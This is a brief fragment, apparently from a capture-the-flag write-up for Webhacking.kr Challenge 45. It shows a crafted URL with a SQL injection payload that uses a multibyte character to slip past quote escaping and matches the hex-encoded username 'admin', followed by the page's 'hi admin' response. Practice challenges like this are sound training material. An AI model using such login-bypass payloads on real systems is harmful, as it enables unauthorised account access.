 Webhacking.kr
Challenge 45
https://webhacking.kr/challenge
webhacking.kr/challenge/web-22/?id=a%aa%27+or+id+like+0x61646d696e+%23&pw=guest#&pw=guest
SQL INJECTION
id : guest
pw : guest
제출
view-source
hi admin